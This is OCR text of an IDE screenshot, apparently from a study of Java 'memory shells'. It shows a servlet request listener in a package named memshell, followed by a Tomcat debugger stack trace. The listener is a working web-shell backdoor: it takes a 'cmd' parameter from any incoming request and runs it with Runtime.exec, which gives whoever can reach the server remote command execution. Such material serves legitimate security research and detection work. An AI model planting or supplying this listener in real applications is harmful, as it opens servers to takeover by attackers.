 public class MyListener implements ServletRequestListener { 0 个用法
@
public void requestInitialized(ServletRequestEvent sre) { 2 个用法
ServletRequest req = sre.getServletRequest(); sre: "jakarta.servl
String cmd = req.getParameter( name: "cmd");
if (cmd≠null) {
try {
Runtime.getRuntime().exec(cmd);
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}
}
线程和变量 服务器
"http-nio-8080-exec-1"@2,781 在组"main": 正在运行
requestInitialized:11, MyListener (com.example.memshell)
fireRequestInitEvent:5145, StandardContext (org.apache.catalina.core)
invoke:101, StandardHostValve (org.apache.catalina.core)
invoke:93, ErrorReportValve (org.apache.catalina.valves)